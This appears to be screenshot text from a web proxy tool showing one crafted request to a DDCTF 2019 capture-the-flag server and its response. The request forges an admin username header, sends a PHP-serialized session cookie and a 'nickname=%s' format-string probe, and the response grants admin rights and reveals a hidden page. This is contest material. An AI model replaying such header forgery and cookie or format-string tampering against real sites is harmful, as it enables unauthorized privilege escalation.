 Go
Cancel
<
>
Target: http://117.51.158.44
?
Request
Raw
Params
Headers
Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
DIDICTF_USERNAME: admin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2206b0d93cd8b549474eb9174417fa6e02%22%3B
s%3A10%3A%22ip_address%22%3Bs%3A13%3A%2261.131.96.153%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A113%
3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29
+Chrome%2F69.0.3497.81+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D733604cf
ba7c2e0b6292ee52a6a1effb; expires=Fri, 19-Apr-2019 13:31:36 GMT; Max-Age=7200
nickname=%s
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 11:31:55 GMT
Content-Type: application/json
Connection: close
Content-Length: 359
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\
/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you
Mozilla\/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/69.0.3497.81 Safari\/537.36"}